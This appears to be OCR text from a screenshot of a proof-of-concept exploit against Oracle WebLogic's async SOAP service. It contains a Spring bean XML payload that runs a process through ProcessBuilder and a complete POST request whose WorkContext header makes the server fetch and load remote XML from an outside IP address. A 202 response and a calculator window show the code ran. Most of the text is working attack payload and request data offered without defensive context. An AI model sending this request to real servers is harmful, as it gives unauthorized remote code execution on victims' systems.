 FileSystemXmlApplicationContext
• No WebLogic version limited
• No JDK version limited
• Need a outbound request
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xsi:schemaLocation="      http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>calc</value>
            </list>
        </constructor-arg>
    </bean>
</beans>
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 699
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
  <soapenv:Header>
    <wsa:Action>xx</wsa:Action>
    <wsa:RelatesTo>xx</wsa:RelatesTo>
    <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java>
<class><string>com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext</string><void>
<string>http://114.55.56.221:8000/rce.xml</string>
    </void>
    </class>
    </java>
    </work:WorkContext>
  </soapenv:Header>
  <soapenv:Body>
    <asy:onAsyncDelivery/>
  </soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 04 Jan 2020 11:19:12 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =